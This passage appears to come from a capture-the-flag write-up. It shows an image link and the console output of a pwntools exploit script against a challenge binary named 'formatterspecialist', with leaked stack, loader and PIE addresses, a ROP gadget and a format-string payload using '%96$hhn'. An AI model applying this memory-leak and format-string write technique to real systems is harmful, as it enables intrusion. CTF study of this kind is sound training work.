 └─$ python solve.py
[!] Could not populate PLT: No module named 'distutils.sysconfig'
[*] '/home/m0ngi/Public-CTF-Tasks/2023/NCSC/src/formatterspecialist/main'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
RUNPATH: b'.'
[+] Opening connection to 20.83.177.185 on port 4001: Done
Stack leak : 0x7ffe6575bf3f
Struct adr : 0x7ffe6575bea0
Date adr : 0x7ffe6575bea9
Ret adr : 0x7ffe6575be88
LD Leak : 0x7fd91a841da7
LD Base : 0x7fd91a828000
PIE Leak : 0x55fcd01cb0
PIE Base : 0x55fcd01ca000
[*] Paused (press any to continue)
Gadget : 0x7fd91a845085
Gadget bytes : ['0x5085', '0x1a84', '0x7fd9']
ROP Len : 72
SetUName : b'..'
[*] Paused (press any to continue)
[*] Switching to interactive mode
1. Set Username.
2. Set Birth Date.
3. Set Bio.
4. Show Info.
5. Disconnect.
>> Username .%96$hhn: